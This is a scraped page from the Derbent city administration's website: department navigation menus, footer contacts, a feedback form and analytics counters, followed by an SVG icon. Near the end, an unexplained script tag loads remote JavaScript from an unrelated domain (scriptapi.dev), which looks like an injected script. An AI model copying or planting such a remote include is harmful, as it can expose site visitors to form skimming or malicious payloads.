						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/"  class="item-selected">Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="52667601b0a25fc375b200af11ab025c" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.ru/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>